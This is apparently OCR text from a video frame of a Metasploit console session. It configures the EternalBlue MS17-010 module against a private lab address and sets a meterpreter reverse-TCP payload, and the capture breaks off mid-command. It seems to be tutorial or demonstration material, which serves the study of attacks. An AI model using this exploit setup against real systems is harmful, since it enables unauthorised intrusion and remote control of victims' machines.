 Activities Applications Places Terminal Oct 14 13:39 1
root@busyHacker: ~
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > options
tools
Module options (exploit/windows/smb/ms17_010_eternalblue_win8):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 13 yes Initial number of times to groom the kernel pool.
ProcessName spoolsv.exe no Process to inject payload into.
RHOST yes Target server
RPORT 445 yes Target server port
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
Exploit target:
Id Name
-- ----
0 win x64
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set RHOST 192.168.88.72
RHOST => 192.168.88.72
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set LPORT
64
vokoscreen webcam